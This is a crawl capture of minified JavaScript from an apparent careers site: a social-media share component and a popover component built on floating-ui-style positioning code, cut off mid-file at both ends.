    return (s, a) => (n(), o("p", null, "Sorry, we couldn't process your request. Try again!"));
  }
});
export {
  c as _
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/SocialMediaIcons-0f044464.js
body_size: 852
content:
import { A as u } from "./ApIcon-6a411498.js";
import { a as h } from "./public-career-site-f4ec4577.js";
const w = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7a5 5 0 0 0-5 5a5 5 0 0 0 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1M8 13h8v-2H8v2m9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1c0 1.71-1.39 3.1-3.1 3.1h-4V17h4a5 5 0 0 0 5-5a5 5 0 0 0-5-5Z"/>'
}, f = w, _ = window.Vue.defineComponent, n = window.Vue.openBlock, i = window.Vue.createElementBlock, l = window.Vue.createCommentVNode, o = window.Vue.createElementVNode, m = window.Vue.resolveComponent, a = window.Vue.withCtx, r = window.Vue.createVNode, k = window.Vue.unref, g = window.Vue.createBlock, b = window.Vue.Fragment, V = { class: "xs12" }, v = {
  key: 0,
  class: "font-weight-bold"
}, y = {
  key: 1,
  class: "font-weight-bold"
}, U = {
  key: 0,
  class: "pr4"
}, x = ["href", "title"], T = {
  key: 1,
  class: "pr4"
}, C = ["href", "title"], I = {
  key: 2,
  class: "pr4"
}, M = ["href", "title"], B = {
  key: 3,
  class: "pr3"
}, N = ["href", "title"], J = /* @__PURE__ */ _({
  __name: "SocialMediaIcons",
  props: {
    facebookUrl: { default: "" },
    facebookTitle: { default: "" },
    instagramUrl: { default: "" },
    instagramTitle: { default: "" },
    linkedinUrl: { default: "" },
    linkedinTitle: { default: "" },
    twitterUrl: { default: "" },
    twitterTitle: { default: "" },
    rule: { default: "" }
  },
  setup(c) {
    const d = h(), t = c;
    async function p() {
      navigator.clipboard.writeText(window.location.href), d.toastInfo("Link copied to clipboard");
    }
    return (G, e) => {
      const s = m("w-flex");
      return n(), i(b, null, [
        r(s, {
          wrap: "",
          class: "pt2"
        }, {
          default: a(() => [
            o("div", V, [
              t.rule === "followUs" ? (n(), i("h3", v, "Follow Us On Social Media")) : t.rule === "shareThisJob" ? (n(), i("h3", y, "Share This Job")) : l("", !0)
            ])
          ]),
          _: 1
        }),
        r(s, {
          wrap: "",
          class: "pb3"
        }, {
          default: a(() => [
            t.facebookUrl ? (n(), i("div", U, [
              o("a", {
                href: t.facebookUrl,
                target: "_blank",
                title: t.facebookTitle
              }, e[1] || (e[1] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/facebook_vue.png",
                  alt: "Facebook",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, x)
            ])) : l("", !0),
            t.instagramUrl ? (n(), i("div", T, [
              o("a", {
                href: t.instagramUrl,
                target: "_blank",
                title: t.instagramTitle
              }, e[2] || (e[2] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/instagram_vue.png",
                  alt: "Instagram",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, C)
            ])) : l("", !0),
            t.linkedinUrl ? (n(), i("div", I, [
              o("a", {
                href: t.linkedinUrl,
                target: "_blank",
                title: t.linkedinTitle
              }, e[3] || (e[3] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/linkedin_vue.png",
                  alt: "LinkedIn",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, M)
            ])) : l("", !0),
            t.twitterUrl ? (n(), i("div", B, [
              o("a", {
                href: t.twitterUrl,
                target: "_blank",
                title: t.twitterTitle
              }, e[4] || (e[4] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/x_vue.png",
                  alt: "X",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, N)
            ])) : l("", !0),
            t.rule === "shareThisJob" ? (n(), g(u, {
              key: 4,
              class: "pointer",
              width: "25",
              icon: k(f),
              onClick: e[0] || (e[0] = (E) => p())
            }, null, 8, ["icon"])) : l("", !0)
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  J as _
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/ApPopover-35075269.js
body_size: 10769
content:
import { a as Ot } from "./date-8738c15e.js";
import { _ as te } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
function ee(t) {
  return Object.keys(t).reduce((n, o) => (typeof t[o] == "object" ? n[o] = () => t[o] : n[o] = t[o], n), {});
}
const Y = Math.min, z = Math.max, lt = Math.round, ot = Math.floor, F = (t) => ({
  x: t,
  y: t
}), ne = {
  left: "right",
  right: "left",
  bottom: "top",
  top: "bottom"
}, oe = {
  start: "end",
  end: "start"
};
function gt(t, n, o) {
  return z(t, Y(n, o));
}
function tt(t, n) {
  return typeof t == "function" ? t(n) : t;
}
function j(t) {
  return t.split("-")[0];
}
function et(t) {
  return t.split("-")[1];
}
function jt(t) {
  return t === "x" ? "y" : "x";
}
function xt(t) {
  return t === "y" ? "height" : "width";
}
function at(t) {
  return ["top", "bottom"].includes(j(t)) ? "y" : "x";
}
function bt(t) {
  return jt(at(t));
}
function ie(t, n, o) {
  o === void 0 && (o = !1);
  const e = et(t), i = bt(t), l = xt(i);
  let r = i === "x" ? e === (o ? "end" : "start") ? "right" : "left" : e === "start" ? "bottom" : "top";
  return n.reference[l] > n.floating[l] && (r = st(r)), [r, st(r)];
}
function re(t) {
  const n = st(t);
  return [ht(t), n, ht(n)];
}
function ht(t) {
  return t.replace(/start|end/g, (n) => oe[n]);
}
function le(t, n, o) {
  const e = ["left", "right"], i = ["right", "left"], l = ["top", "bottom"], r = ["bottom", "top"];
  switch (t) {
    case "top":
    case "bottom":
      return o ? n ? i : e : n ? e : i;
    case "left":
    case "right":
      return n ? l : r;
    default:
      return [];
  }
}
function se(t, n, o, e) {
  const i = et(t);
  let l = le(j(t), o === "start", e);
  return i && (l = l.map((r) => r + "-" + i), n && (l = l.concat(l.map(ht)))), l;
}
function st(t) {
  return t.replace(/left|right|bottom|top/g, (n) => ne[n]);
}
function ce(t) {
  return {
    top: 0,
    right: 0,
    bottom: 0,
    left: 0,
    ...t
  };
}
function qt(t) {
  return typeof t != "number" ? ce(t) : {
    top: t,
    right: t,
    bottom: t,
    left: t
  };
}
function ct(t) {
  const {
    x: n,
    y: o,
    width: e,
    height: i
  } = t;
  return {
    width: e,
    height: i,
    top: o,
    left: n,
    right: n + e,
    bottom: o + i,
    x: n,
    y: o
  };
}
function Tt(t, n, o) {
  let {
    reference: e,
    floating: i
  } = t;
  const l = at(n), r = bt(n), s = xt(r), c = j(n), a = l === "y", f = e.x + e.width / 2 - i.width / 2, d = e.y + e.height / 2 - i.height / 2, p = e[s] / 2 - i[s] / 2;
  let u;
  switch (c) {
    case "top":
      u = {
        x: f,
        y: e.y - i.height
      };
      break;
    case "bottom":
      u = {
        x: f,
        y: e.y + e.height
      };
      break;
    case "right":
      u = {
        x: e.x + e.width,
        y: d
      };
      break;
    case "left":
      u = {
        x: e.x - i.width,
        y: d
      };
      break;
    default:
      u = {
        x: e.x,
        y: e.y
      };
  }
  switch (et(n)) {
    case "start":
      u[r] -= p * (o && a ? -1 : 1);
      break;
    case "end":
      u[r] += p * (o && a ? -1 : 1);
      break;
  }
  return u;
}
const ae = async (t, n, o) => {
  const {
    placement: e = "bottom",
    strategy: i = "absolute",
    middleware: l = [],
    platform: r
  } = o, s = l.filter(Boolean), c = await (r.isRTL == null ? void 0 : r.isRTL(n));
  let a = await r.getElementRects({
    reference: t,
    floating: n,
    strategy: i
  }), {
    x: f,
    y: d
  } = Tt(a, e, c), p = e, u = {}, v = 0;
  for (let w = 0; w < s.length; w++) {
    const {
      name: h,
      fn: g
    } = s[w], {
      x: b,
      y: C,
      data: E,
      reset: k
    } = await g({
      x: f,
      y: d,
      initialPlacement: e,
      placement: p,
      strategy: i,
      middlewareData: u,
      rects: a,
      platform: r,
      elements: {
        reference: t,
        floating: n
      }
    });
    f = b ?? f, d = C ?? d, u = {
      ...u,
      [h]: {
        ...u[h],
        ...E
      }
    }, k && v <= 50 && (v++, typeof k == "object" && (k.placement && (p = k.placement), k.rects && (a = k.rects === !0 ? await r.getElementRects({
      reference: t,
      floating: n,
      strategy: i
    }) : k.rects), {
      x: f,
      y: d
    } = Tt(a, p, c)), w = -1);
  }
  return {
    x: f,
    y: d,
    placement: p,
    strategy: i,
    middlewareData: u
  };
};
async function It(t, n) {
  var o;
  n === void 0 && (n = {});
  const {
    x: e,
    y: i,
    platform: l,
    rects: r,
    elements: s,
    strategy: c
  } = t, {
    boundary: a = "clippingAncestors",
    rootBoundary: f = "viewport",
    elementContext: d = "floating",
    altBoundary: p = !1,
    padding: u = 0
  } = tt(n, t), v = qt(u), h = s[p ? d === "floating" ? "reference" : "floating" : d], g = ct(await l.getClippingRect({
    element: (o = await (l.isElement == null ? void 0 : l.isElement(h))) == null || o ? h : h.contextElement || await (l.getDocumentElement == null ? void 0 : l.getDocumentElement(s.floating)),
    boundary: a,
    rootBoundary: f,
    strategy: c
  })), b = d === "floating" ? {
    x: e,
    y: i,
    width: r.floating.width,
    height: r.floating.height
  } : r.reference, C = await (l.getOffsetParent == null ? void 0 : l.getOffsetParent(s.floating)), E = await (l.isElement == null ? void 0 : l.isElement(C)) ? await (l.getScale == null ? void 0 : l.getScale(C)) || {
    x: 1,
    y: 1
  } : {
    x: 1,
    y: 1
  }, k = ct(l.convertOffsetParentRelativeRectToViewportRelativeRect ? await l.convertOffsetParentRelativeRectToViewportRelativeRect({
    elements: s,
    rect: b,
    offsetParent: C,
    strategy: c
  }) : b);
  return {
    top: (g.top - k.top + v.top) / E.y,
    bottom: (k.bottom - g.bottom + v.bottom) / E.y,
    left: (g.left - k.left + v.left) / E.x,
    right: (k.right - g.right + v.right) / E.x
  };
}
const ue = (t) => ({
  name: "arrow",
  options: t,
  async fn(n) {
    const {
      x: o,
      y: e,
      placement: i,
      rects: l,
      platform: r,
      elements: s,
      middlewareData: c
    } = n, {
      element: a,
      padding: f = 0
    } = tt(t, n) || {};
    if (a == null)
      return {};
    const d = qt(f), p = {
      x: o,
      y: e
    }, u = bt(i), v = xt(u), w = await r.getDimensions(a), h = u === "y", g = h ? "top" : "left", b = h ? "bottom" : "right", C = h ? "clientHeight" : "clientWidth", E = l.reference[v] + l.reference[u] - p[u] - l.floating[v], k = p[u] - l.reference[u], T = await (r.getOffsetParent == null ? void 0 : r.getOffsetParent(a));
    let O = T ? T[C] : 0;
    (!O || !await (r.isElement == null ? void 0 : r.isElement(T))) && (O = s.floating[C] || l.floating[v]);
    const $ = E / 2 - k / 2, m = O / 2 - w[v] / 2 - 1, y = Y(d[g], m), A = Y(d[b], m), x = y, S = O - w[v] - A, P = O / 2 - w[v] / 2 + $, L = gt(x, P, S), V = !c.arrow && et(i) != null && P !== L && l.reference[v] / 2 - (P < x ? y : A) - w[v] / 2 < 0, R = V ? P < x ? P - x : P - S : 0;
    return {
      [u]: p[u] + R,
      data: {
        [u]: L,
        centerOffset: P - L - R,
        ...V && {
          alignmentOffset: R
        }
      },
      reset: V
    };
  }
}), fe = function(t) {
  return t === void 0 && (t = {}), {
    name: "flip",
    options: t,
    async fn(n) {
      var o, e;
      const {
        placement: i,
        middlewareData: l,
        rects: r,
        initialPlacement: s,
        platform: c,
        elements: a
      } = n, {
        mainAxis: f = !0,
        crossAxis: d = !0,
        fallbackPlacements: p,
        fallbackStrategy: u = "bestFit",
        fallbackAxisSideDirection: v = "none",
        flipAlignment: w = !0,
        ...h
      } = tt(t, n);
      if ((o = l.arrow) != null && o.alignmentOffset)
        return {};
      const g = j(i), b = j(s) === s, C = await (c.isRTL == null ? void 0 : c.isRTL(a.floating)), E = p || (b || !w ? [st(s)] : re(s));
      !p && v !== "none" && E.push(...se(s, w, v, C));
      const k = [s, ...E], T = await It(n, h), O = [];
      let $ = ((e = l.flip) == null ? void 0 : e.overflows) || [];
      if (f && O.push(T[g]), d) {
        const x = ie(i, r, C);
        O.push(T[x[0]], T[x[1]]);
      }
      if ($ = [...$, {
        placement: i,
        overflows: O
      }], !O.every((x) => x <= 0)) {
        var m, y;
        const x = (((m = l.flip) == null ? void 0 : m.index) || 0) + 1, S = k[x];
        if (S)
          return {
            data: {
              index: x,
              overflows: $
            },
            reset: {
              placement: S
            }
          };
        let P = (y = $.filter((L) => L.overflows[0] <= 0).sort((L, V) => L.overflows[1] - V.overflows[1])[0]) == null ? void 0 : y.placement;
        if (!P)
          switch (u) {
            case "bestFit": {
              var A;
              const L = (A = $.map((V) => [V.placement, V.overflows.filter((R) => R > 0).reduce((R, G) => R + G, 0)]).sort((V, R) => V[1] - R[1])[0]) == null ? void 0 : A[0];
              L && (P = L);
              break;
            }
            case "initialPlacement":
              P = s;
              break;
          }
        if (i !== P)
          return {
            reset: {
              placement: P
            }
          };
      }
      return {};
    }
  };
};
async function de(t, n) {
  const {
    placement: o,
    platform: e,
    elements: i
  } = t, l = await (e.isRTL == null ? void 0 : e.isRTL(i.floating)), r = j(o), s = et(o), c = at(o) === "y", a = ["left", "top"].includes(r) ? -1 : 1, f = l && c ? -1 : 1, d = tt(n, t);
  let {
    mainAxis: p,
    crossAxis: u,
    alignmentAxis: v
  } = typeof d == "number" ? {
    mainAxis: d,
    crossAxis: 0,
    alignmentAxis: null
  } : {
    mainAxis: 0,
    crossAxis: 0,
    alignmentAxis: null,
    ...d
  };
  return s && typeof v == "number" && (u = s === "end" ? v * -1 : v), c ? {
    x: u * f,
    y: p * a
  } : {
    x: p * a,
    y: u * f
  };
}
const pe = function(t) {
  return t === void 0 && (t = 0), {
    name: "offset",
    options: t,
    async fn(n) {
      var o, e;
      const {
        x: i,
        y: l,
        placement: r,
        middlewareData: s
      } = n, c = await de(n, t);
      return r === ((o = s.offset) == null ? void 0 : o.placement) && (e = s.arrow) != null && e.alignmentOffset ? {} : {
        x: i + c.x,
        y: l + c.y,
        data: {
          ...c,
          placement: r
        }
      };
    }
  };
}, me = function(t) {
  return t === void 0 && (t = {}), {
    name: "shift",
    options: t,
    async fn(n) {
      const {
        x: o,
        y: e,
        placement: i
      } = n, {
        mainAxis: l = !0,
        crossAxis: r = !1,
        limiter: s = {
          fn: (h) => {
            let {
              x: g,
              y: b
            } = h;
            return {
              x: g,
              y: b
            };
          }
        },
        ...c
      } = tt(t, n), a = {
        x: o,
        y: e
      }, f = await It(n, c), d = at(j(i)), p = jt(d);
      let u = a[p], v = a[d];
      if (l) {
        const h = p === "y" ? "top" : "left", g = p === "y" ? "bottom" : "right", b = u + f[h], C = u - f[g];
        u = gt(b, u, C);
      }
      if (r) {
        const h = d === "y" ? "top" : "left", g = d === "y" ? "bottom" : "right", b = v + f[h], C = v - f[g];
        v = gt(b, v, C);
      }
      const w = s.fn({
        ...n,
        [p]: u,
        [d]: v
      });
      return {
        ...w,
        data: {
          x: w.x - o,
          y: w.y - e
        }
      };
    }
  };
};
function ut() {
  return typeof window < "u";
}
function X(t) {
  return Yt(t) ? (t.nodeName || "").toLowerCase() : "#document";
}
function _(t) {
  var n;
  return (t == null || (n = t.ownerDocument) == null ? void 0 : n.defaultView) || window;
}
function M(t) {
  var n;
  return (n = (Yt(t) ? t.ownerDocument : t.document) || window.document) == null ? void 0 : n.documentElement;
}
function Yt(t) {
  return ut() ? t instanceof Node || t instanceof _(t).Node : !1;
}
function D(t) {
  return ut() ? t instanceof Element || t instanceof _(t).Element : !1;
}
function N(t) {
  return ut() ? t instanceof HTMLElement || t instanceof _(t).HTMLElement : !1;
}
function Rt(t) {
  return !ut() || typeof ShadowRoot > "u" ? !1 : t instanceof ShadowRoot || t instanceof _(t).ShadowRoot;
}
function nt(t) {
  const {
    overflow: n,
    overflowX: o,
    overflowY: e,
    display: i
  } = B(t);
  return /auto|scroll|overlay|hidden|clip/.test(n + e + o) && !["inline", "contents"].includes(i);
}
function ve(t) {
  return ["table", "td", "th"].includes(X(t));
}
function ft(t) {
  return [":popover-open", ":modal"].some((n) => {
    try {
      return t.matches(n);
    } catch {
      return !1;
    }
  });
}
function Ct(t) {
  const n = At(), o = D(t) ? B(t) : t;
  return o.transform !== "none" || o.perspective !== "none" || (o.containerType ? o.containerType !== "normal" : !1) || !n && (o.backdropFilter ? o.backdropFilter !== "none" : !1) || !n && (o.filter ? o.filter !== "none" : !1) || ["transform", "perspective", "filter"].some((e) => (o.willChange || "").includes(e)) || ["paint", "layout", "strict", "content"].some((e) => (o.contain || "").includes(e));
}
function we(t) {
  let n = W(t);
  for (; N(n) && !U(n); ) {
    if (Ct(n))
      return n;
    if (ft(n))
      return null;
    n = W(n);
  }
  return null;
}
function At() {
  return typeof CSS > "u" || !CSS.supports ? !1 : CSS.supports("-webkit-backdrop-filter", "none");
}
function U(t) {
  return ["html", "body", "#document"].includes(X(t));
}
function B(t) {
  return _(t).getComputedStyle(t);
}
function dt(t) {
  return D(t) ? {
    scrollLeft: t.scrollLeft,
    scrollTop: t.scrollTop
  } : {
    scrollLeft: t.scrollX,
    scrollTop: t.scrollY
  };
}
function W(t) {
  if (X(t) === "html")
    return t;
  const n = (
    // Step into the shadow DOM of the parent of a slotted node.
    t.assignedSlot || // DOM Element detected.
    t.parentNode || // ShadowRoot detected.
    Rt(t) && t.host || // Fallback.
    M(t)
  );
  return Rt(n) ? n.host : n;
}
function Ut(t) {
  const n = W(t);
  return U(n) ? t.ownerDocument ? t.ownerDocument.body : t.body : N(n) && nt(n) ? n : Ut(n);
}
function Z(t, n, o) {
  var e;
  n === void 0 && (n = []), o === void 0 && (o = !0);
  const i = Ut(t), l = i === ((e = t.ownerDocument) == null ? void 0 : e.body), r = _(i);
  if (l) {
    const s = yt(r);
    return n.concat(r, r.visualViewport || [], nt(i) ? i : [], s && o ? Z(s) : []);
  }
  return n.concat(i, Z(i, [], o));
}
function yt(t) {
  return t.parent && Object.getPrototypeOf(t.parent) ? t.frameElement : null;
}
function Xt(t) {
  const n = B(t);
  let o = parseFloat(n.width) || 0, e = parseFloat(n.height) || 0;
  const i = N(t), l = i ? t.offsetWidth : o, r = i ? t.offsetHeight : e, s = lt(o) !== l || lt(e) !== r;
  return s && (o = l, e = r), {
    width: o,
    height: e,
    $: s
  };
}
function kt(t) {
  return D(t) ? t : t.contextElement;
}
function I(t) {
  const n = kt(t);
  if (!N(n))
    return F(1);
  const o = n.getBoundingClientRect(), {
    width: e,
    height: i,
    $: l
  } = Xt(n);
  let r = (l ? lt(o.width) : o.width) / e, s = (l ? lt(o.height) : o.height) / i;
  return (!r || !Number.isFinite(r)) && (r = 1), (!s || !Number.isFinite(s)) && (s = 1), {
    x: r,
    y: s
  };
}
const ge = /* @__PURE__ */ F(0);
function Gt(t) {
  const n = _(t);
  return !At() || !n.visualViewport ? ge : {
    x: n.visualViewport.offsetLeft,
    y: n.visualViewport.offsetTop
  };
}
function he(t, n, o) {
  return n === void 0 && (n = !1), !o || n && o !== _(t) ? !1 : n;
}
function q(t, n, o, e) {
  n === void 0 && (n = !1), o === void 0 && (o = !1);
  const i = t.getBoundingClientRect(), l = kt(t);
  let r = F(1);
  n && (e ? D(e) && (r = I(e)) : r = I(t));
  const s = he(l, o, e) ? Gt(l) : F(0);
  let c = (i.left + s.x) / r.x, a = (i.top + s.y) / r.y, f = i.width / r.x, d = i.height / r.y;
  if (l) {
    const p = _(l), u = e && D(e) ? _(e) : e;
    let v = p, w = yt(v);
    for (; w && e && u !== v; ) {
      const h = I(w), g = w.getBoundingClientRect(), b = B(w), C = g.left + (w.clientLeft + parseFloat(b.paddingLeft)) * h.x, E = g.top + (w.clientTop + parseFloat(b.paddingTop)) * h.y;
      c *= h.x, a *= h.y, f *= h.x, d *= h.y, c += C, a += E, v = _(w), w = yt(v);
    }
  }
  return ct({
    width: f,
    height: d,
    x: c,
    y: a
  });
}
function St(t, n) {
  const o = dt(t).scrollLeft;
  return n ? n.left + o : q(M(t)).left + o;
}
function Kt(t, n, o) {
  o === void 0 && (o = !1);
  const e = t.getBoundingClientRect(), i = e.left + n.scrollLeft - (o ? 0 : (
    // RTL <body> scrollbar.
    St(t, e)
  )), l = e.top + n.scrollTop;
  return {
    x: i,
    y: l
  };
}
function ye(t) {
  let {
    elements: n,
    rect: o,
    offsetParent: e,
    strategy: i
  } = t;
  const l = i === "fixed", r = M(e), s = n ? ft(n.floating) : !1;
  if (e === r || s && l)
    return o;
  let c = {
    scrollLeft: 0,
    scrollTop: 0
  }, a = F(1);
  const f = F(0), d = N(e);
  if ((d || !d && !l) && ((X(e) !== "body" || nt(r)) && (c = dt(e)), N(e))) {
    const u = q(e);
    a = I(e), f.x = u.x + e.clientLeft, f.y = u.y + e.clientTop;
  }
  const p = r && !d && !l ? Kt(r, c, !0) : F(0);
  return {
    width: o.width * a.x,
    height: o.height * a.y,
    x: o.x * a.x - c.scrollLeft * a.x + f.x + p.x,
    y: o.y * a.y - c.scrollTop * a.y + f.y + p.y
  };
}
function xe(t) {
  return Array.from(t.getClientRects());
}
function be(t) {
  const n = M(t), o = dt(t), e = t.ownerDocument.body, i = z(n.scrollWidth, n.clientWidth, e.scrollWidth, e.clientWidth), l = z(n.scrollHeight, n.clientHeight, e.scrollHeight, e.clientHeight);
  let r = -o.scrollLeft + St(t);
  const s = -o.scrollTop;
  return B(e).direction === "rtl" && (r += z(n.clientWidth, e.clientWidth) - i), {
    width: i,
    height: l,
    x: r,
    y: s
  };
}
function Ce(t, n) {
  const o = _(t), e = M(t), i = o.visualViewport;
  let l = e.clientWidth, r = e.clientHeight, s = 0, c = 0;
  if (i) {
    l = i.width, r = i.height;
    const a = At();
    (!a || a && n === "fixed") && (s = i.offsetLeft, c = i.offsetTop);
  }
  return {
    width: l,
    height: r,
    x: s,
    y: c
  };
}
function Ae(t, n) {
  const o = q(t, !0, n === "fixed"), e = o.top + t.clientTop, i = o.left + t.clientLeft, l = N(t) ? I(t) : F(1), r = t.clientWidth * l.x, s = t.clientHeight * l.y, c = i * l.x, a = e * l.y;
  return {
    width: r,
    height: s,
    x: c,
    y: a
  };
}
function Vt(t, n, o) {
  let e;
  if (n === "viewport")
    e = Ce(t, o);
  else if (n === "document")
    e = be(M(t));
  else if (D(n))
    e = Ae(n, o);
  else {
    const i = Gt(t);
    e = {
      x: n.x - i.x,
      y: n.y - i.y,
      width: n.width,
      height: n.height
    };
  }
  return ct(e);
}
function Jt(t, n) {
  const o = W(t);
  return o === n || !D(o) || U(o) ? !1 : B(o).position === "fixed" || Jt(o, n);
}
function ke(t, n) {
  const o = n.get(t);
  if (o)
    return o;
  let e = Z(t, [], !1).filter((s) => D(s) && X(s) !== "body"), i = null;
  const l = B(t).position === "fixed";
  let r = l ? W(t) : t;
  for (; D(r) && !U(r); ) {
    const s = B(r), c = Ct(r);
    !c && s.position === "fixed" && (i = null), (l ? !c && !i : !c && s.position === "static" && !!i && ["absolute", "fixed"].includes(i.position) || nt(r) && !c && Jt(t, r)) ? e = e.filter((f) => f !== r) : i = s, r = W(r);
  }
  return n.set(t, e), e;
}
function Se(t) {
  let {
    element: n,
    boundary: o,
    rootBoundary: e,
    strategy: i
  } = t;
  const r = [...o === "clippingAncestors" ? ft(n) ? [] : ke(n, this._c) : [].concat(o), e], s = r[0], c = r.reduce((a, f) => {
    const d = Vt(n, f, i);
    return a.top = z(d.top, a.top), a.right = Y(d.right, a.right), a.bottom = Y(d.bottom, a.bottom), a.left = z(d.left, a.left), a;
  }, Vt(n, s, i));
  return {
    width: c.right - c.left,
    height: c.bottom - c.top,
    x: c.left,
    y: c.top
  };
}
function Pe(t) {
  const {
    width: n,
    height: o
  } = Xt(t);
  return {
    width: n,
    height: o
  };
}
function Ee(t, n, o) {
  const e = N(n), i = M(n), l = o === "fixed", r = q(t, !0, l, n);
  let s = {
    scrollLeft: 0,
    scrollTop: 0
  };
  const c = F(0);
  if (e || !e && !l)
    if ((X(n) !== "body" || nt(i)) && (s = dt(n)), e) {
      const p = q(n, !0, l, n);
      c.x = p.x + n.clientLeft, c.y = p.y + n.clientTop;
    } else
      i && (c.x = St(i));
  const a = i && !e && !l ? Kt(i, s) : F(0), f = r.left + s.scrollLeft - c.x - a.x, d = r.top + s.scrollTop - c.y - a.y;
  return {
    x: f,
    y: d,
    width: r.width,
    height: r.height
  };
}
function pt(t) {
  return B(t).position === "static";
}
function _t(t, n) {
  if (!N(t) || B(t).position === "fixed")
    return null;
  if (n)
    return n(t);
  let o = t.offsetParent;
  return M(t) === o && (o = o.ownerDocument.body), o;
}
function Qt(t, n) {
  const o = _(t);
  if (ft(t))
    return o;
  if (!N(t)) {
    let i = W(t);
    for (; i && !U(i); ) {
      if (D(i) && !pt(i))
        return i;
      i = W(i);
    }
    return o;
  }
  let e = _t(t, n);
  for (; e && ve(e) && pt(e); )
    e = _t(e, n);
  return e && U(e) && pt(e) && !Ct(e) ? o : e || we(t) || o;
}
const Oe = async function(t) {
  const n = this.getOffsetParent || Qt, o = this.getDimensions, e = await o(t.floating);
  return {
    reference: Ee(t.reference, await n(t.floating), t.strategy),
    floating: {
      x: 0,
      y: 0,
      width: e.width,
      height: e.height
    }
  };
};
function Te(t) {
  return B(t).direction === "rtl";
}
const Re = {
  convertOffsetParentRelativeRectToViewportRelativeRect: ye,
  getDocumentElement: M,
  getClippingRect: Se,
  getOffsetParent: Qt,
  getElementRects: Oe,
  getClientRects: xe,
  getDimensions: Pe,
  getScale: I,
  isElement: D,
  isRTL: Te
};
function Ve(t, n) {
  let o = null, e;
  const i = M(t);
  function l() {
    var s;
    clearTimeout(e), (s = o) == null || s.disconnect(), o = null;
  }
  function r(s, c) {
    s === void 0 && (s = !1), c === void 0 && (c = 1), l();
    const {
      left: a,
      top: f,
      width: d,
      height: p
    } = t.getBoundingClientRect();
    if (s || n(), !d || !p)
      return;
    const u = ot(f), v = ot(i.clientWidth - (a + d)), w = ot(i.clientHeight - (f + p)), h = ot(a), b = {
      rootMargin: -u + "px " + -v + "px " + -w + "px " + -h + "px",
      threshold: z(0, Y(1, c)) || 1
    };
    let C = !0;
    function E(k) {
      const T = k[0].intersectionRatio;
      if (T !== c) {
        if (!C)
          return r();
        T ? r(!1, T) : e = setTimeout(() => {
          r(!1, 1e-7);
        }, 1e3);
      }
      C = !1;
    }
    try {
      o = new IntersectionObserver(E, {
        ...b,
        // Handle <iframe>s
        root: i.ownerDocument
      });
    } catch {
      o = new IntersectionObserver(E, b);
    }
    o.observe(t);
  }
  return r(!0), l;
}
function Lt(t, n, o, e) {
  e === void 0 && (e = {});
  const {
    ancestorScroll: i = !0,
    ancestorResize: l = !0,
    elementResize: r = typeof ResizeObserver == "function",
    layoutShift: s = typeof IntersectionObserver == "function",
    animationFrame: c = !1
  } = e, a = kt(t), f = i || l ? [...a ? Z(a) : [], ...Z(n)] : [];
  f.forEach((g) => {
    i && g.addEventListener("scroll", o, {
      passive: !0
    }), l && g.addEventListener("resize", o);
  });
  const d = a && s ? Ve(a, o) : null;
  let p = -1, u = null;
  r && (u = new ResizeObserver((g) => {
    let [b] = g;
    b && b.target === a && u && (u.unobserve(n), cancelAnimationFrame(p), p = requestAnimationFrame(() => {
      var C;
      (C = u) == null || C.observe(n);
    })), o();
  }), a && !c && u.observe(a), u.observe(n));
  let v, w = c ? q(t) : null;
  c && h();
  function h() {
    const g = q(t);
    w && (g.x !== w.x || g.y !== w.y || g.width !== w.width || g.height !== w.height) && o(), w = g, v = requestAnimationFrame(h);
  }
  return o(), () => {
    var g;
    f.forEach((b) => {
      i && b.removeEventListener("scroll", o), l && b.removeEventListener("resize", o);
    }), d?.(), (g = u) == null || g.disconnect(), u = null, c && cancelAnimationFrame(v);
  };
}
const _e = pe, Le = me, De = fe, Be = ue, $e = (t, n, o) => {
  const e = /* @__PURE__ */ new Map(), i = {
    platform: Re,
    ...o
  }, l = {
    ...i.platform,
    _c: e
  };
  return ae(t, n, {
    ...i,
    platform: l
  });
}, Fe = {
  placement: "top-start",
  color: "black",
  bgColor: "white",
  displayArrow: !1,
  timeout: 0.4,
  animate: !1,
  popoverOffset: 5,
  noShadow: !1,
  viewportPadding: 6,
  title: "",
  body: "",
  links: [],
  width: 300,
  activatorClass: "ap-popover-activator",
  class: "",
  cardContentClass: "",
  cardTitleClass: "",
  activateEvents: ["touchstart", "mouseenter", "hover"],
  deactivateEvents: ["touchend", "mouseleave", "blur"],
  internalActivator: !1,
  externalActivatorSelector: void 0,
  close: !1,
  persistent: !1,
  persistentOnActivatorClick: !1,
  globalClickClassBlacklist: []
}, Ne = window.Vue.mergeDefaults, Me = window.Vue.defineComponent, it = window.Vue.renderSlot, Dt = window.Vue.toDisplayString, Bt = window.Vue.createTextVNode, $t = window.Vue.normalizeClass, We = window.Vue.normalizeStyle, H = window.Vue.openBlock, J = window.Vue.createElementBlock, mt = window.Vue.createCommentVNode, Ft = window.Vue.createElementVNode, He = window.Vue.renderList, vt = window.Vue.Fragment, Nt = window.Vue.resolveComponent, rt = window.Vue.withCtx, Mt = window.Vue.createBlock, ze = window.Vue.createSlots, je = window.Vue.createVNode, Wt = window.Vue.toHandlers, Ht = window.Vue.mergeProps, qe = window.Vue.Teleport, wt = window.Vue.computed, Ie = window.Vue.nextTick, Ye = window.Vue.onMounted, Ue = window.Vue.onUnmounted, Q = window.Vue.ref, zt = window.Vue.watch, Xe = /* @__PURE__ */ Me({
  __name: "ApPopover",
  props: /* @__PURE__ */ Ne({
    placement: {},
    width: {},
    class: {},
    cardContentClass: {},
    cardTitleClass: {},
    activatorClass: {},
    color: {},
    bgColor: {},
    displayArrow: { type: Boolean },
    noShadow: { type: Boolean },
    title: {},
    body: {},
    links: {},
    timeout: {},
